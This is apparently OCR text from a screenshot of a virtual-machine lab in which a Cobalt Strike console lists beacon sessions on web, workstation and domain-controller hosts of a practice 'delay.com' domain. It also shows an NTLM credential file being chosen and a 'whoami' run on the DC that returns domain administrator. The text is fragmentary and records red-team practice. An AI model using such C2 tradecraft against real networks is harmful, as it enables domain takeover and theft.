 kvm:1 (root)
Library
My Computer
delay.com
WEB.delay.com
PC.delay.com
DC.delay.com
CFS
Target1_Cent...
Target2_Ubunt...
Target3_Wind...
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
bilibili
腾讯课堂
Cobalt Strike
Choose a Credential
[/root/Desktop/ntlm.txt
[Shell No. 2]
[root - File Manager]
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http delay * DC beacon.exe 2280 x64 9m
10.10.10.201 10.10.10.10 administrator * DC 4488 x64 10s
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 9ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 9ms
192.168.78.59 10.10.10.201 http delay PC powershell.exe 904 x86 116ms
192.168.78.59 10.10.10.201 http delay PC powershell.exe 3716 x86 7m
Event Log X Beacon 10.10.10.201@3716 X Beacon 10.10.10.201@904 X
Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X Listeners X Beacon 10.10.10.10@4488 X
[+] established link to parent beacon: 10.10.10.201
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
delay\administrator
[DC] administrator */4488
last: 10s
beacon>
zh
21
08
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.